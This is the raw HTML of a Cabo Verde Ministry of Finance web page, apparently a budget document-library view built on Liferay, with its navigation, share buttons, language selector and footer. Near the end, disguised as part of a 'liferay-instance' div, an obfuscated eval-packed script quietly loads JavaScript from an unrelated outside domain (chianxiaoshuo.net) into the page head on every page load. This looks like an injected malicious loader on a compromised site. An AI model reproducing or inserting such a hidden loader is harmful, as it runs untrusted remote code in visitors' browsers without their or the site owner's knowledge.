portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769746300565"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"hjcq","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hjcq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hjcq",new Component.default(context,"#hjcq"),destroyConfig);else Liferay.component("hjcq",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("hjcq",new Component.default(context,"#hjcq"),destroyConfig);else Liferay.component("hjcq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version\x3d1.0\x26t\x3d1571394684360\x26download\x3dtrue",
"label":"Download","id":"zogq","title":"Download (20KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zogq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zogq",new Component.default(context,"#zogq"),destroyConfig);else Liferay.component("zogq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zogq",new Component.default(context,"#zogq"),destroyConfig);else Liferay.component("zogq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:484050,hideControls:"false",index:form.fm("index").val(),randomNamespace:"bzoq_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){bzoq_showStatusMessage({id:bzoq_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_targetFileVersionId"]');
